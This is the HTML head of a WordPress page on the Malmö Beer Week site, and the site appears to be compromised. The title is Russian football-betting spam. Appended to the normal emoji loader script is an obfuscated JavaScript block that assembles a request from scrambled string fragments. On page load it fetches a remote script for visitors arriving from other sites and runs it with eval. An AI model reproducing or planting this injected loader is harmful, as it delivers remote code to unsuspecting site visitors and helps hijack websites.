

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malmobeerweek.se/%D1%8D%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81-%D0%B4%D0%BD%D1%8F-20-%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F-%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%B8-%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE/
body_size: 23677
content:
<!DOCTYPE html>
<html lang="sv-SE">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://www.malmobeerweek.se/xmlrpc.php">
	
	<title>&#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 2 &#8211; Malmö Beer Week</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Malmö Beer Week &raquo; Webbflöde" href="https://www.malmobeerweek.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malmö Beer Week &raquo; Kommentarsflöde" href="https://www.malmobeerweek.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Malmö Beer Week &raquo; iCal-flöde" href="https://www.malmobeerweek.se/evenemang/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Malmö Beer Week &raquo; Kommentarsflöde för &#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 2" href="https://www.malmobeerweek.se/%d1%8d%d0%ba%d1%81%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b4%d0%bd%d1%8f-20-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.malmobeerweek.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.malmobeerweek.se/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.malmobeerweek.se/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-style-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/style.css?ver=2.0.34' type='text/css' media='all' />
<style id='eventpress-style-inline-css' type='text/css'>
.logo-bbc img {
					width: 100%;
					max-width: 69px;
				}

</style>
<link rel='stylesheet' id='eventpress-color-default-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/color/default.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/bootstrap.min.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-min-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/meanmenu.min.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/magnific-popup.min.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/animate.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-widget-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/widget.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-editor-style-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/editor-style.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-typography-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/typography/typography.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-responsive-css' href='https://www.malmobeerweek.se/wp-content/themes/eventpress/css/responsive.css?ver=2.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='eventpress-fonts-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700%7CFira+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CCinzel+Decorative%3A400%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.malmobeerweek.se/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ei-carousel-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/swiper-bundle.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ei-carousel-theme-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/carousel-theme.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ei-polaroid-carousel-theme-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/polaroid_carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ei-showcase-carousel-theme-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/showcase_carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/jquery.fancybox.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grid_fallback-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/grid_fallback.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grid_style-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/grid_style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='enjoy_instagramm_css-css' href='https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/css/enjoy-instagram.css?ver=6.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/swiper-bundle.min.js?ver=6.2.2" id="ei-carousel-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/jquery.fancybox.min.js?ver=6.2.2" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/modernizr.custom.26633.min.js?ver=6.2.2" id="modernizr.custom.26633-js"></script>
<script type="text/javascript" id="gridrotator-js-extra">
/* <![CDATA[ */
var GridRotator = {"assetsUrl":"https:\/\/www.malmobeerweek.se\/wp-content\/plugins\/enjoy-instagram-instagram-responsive-images-gallery-and-carousel\/assets"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/jquery.gridrotator.min.js?ver=6.2.2" id="gridrotator-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/ios-orientationchange-fix.min.js?ver=6.2.2" id="orientationchange-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/modernizr.min.js?ver=6.2.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/enjoy-instagram-instagram-responsive-images-gallery-and-carousel/assets/js/classie.min.js?ver=6.2.2" id="classie-js"></script>
<link rel="https://api.w.org/" href="https://www.malmobeerweek.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.malmobeerweek.se/wp-json/wp/v2/posts/1854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malmobeerweek.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.malmobeerweek.se/%d1%8d%d0%ba%d1%81%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b4%d0%bd%d1%8f-20-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be/" />
<link rel='shortlink' href='https://www.malmobeerweek.se/?p=1854' />
<link rel="alternate" type="application/json+oembed" href="https://www.malmobeerweek.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malmobeerweek.se%2F%25d1%258d%25d0%25ba%25d1%2581%25d0%25bf%25d1%2580%25d0%25b5%25d1%2581%25d1%2581-%25d0%25b4%25d0%25bd%25d1%258f-20-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%2F" />
